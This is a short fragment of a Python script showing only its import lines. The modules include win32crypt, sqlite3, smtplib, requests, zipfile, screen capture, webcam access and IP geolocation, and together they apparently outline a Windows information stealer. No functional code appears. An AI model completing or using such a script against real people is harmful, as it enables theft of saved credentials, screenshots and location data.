 1 import os
2 from Crypto.Hash import SHA512
3 import sqlite3
4 import win32crypt
5 import email, ssl
6 import shutil
7 import requests
8 import zipfile
9 import getpass
10 import ip2geotools
11 import win32api
12 import platform
13 import tempfile
14 import smtplib
15 import time
16 import cv2
17 import sys
18 from PIL import ImageGrab